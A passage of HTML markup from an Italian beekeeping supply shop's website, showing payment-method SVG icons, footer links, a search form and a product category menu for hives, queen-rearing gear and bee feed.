                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-apishop-container"><ul id="menu-menu-apishop-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3336"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-3302"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3331"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3329"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.apicolturaitalia.it/contatti/">Contatti</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © ApicolturaItalia      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Torna in cima"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3336"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3291"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3335"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3286"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-3302"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3309"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant-Cubo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3315"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/" aria-current="page">Kit Montaggio Arnie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3328"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
	</ul>
</li>
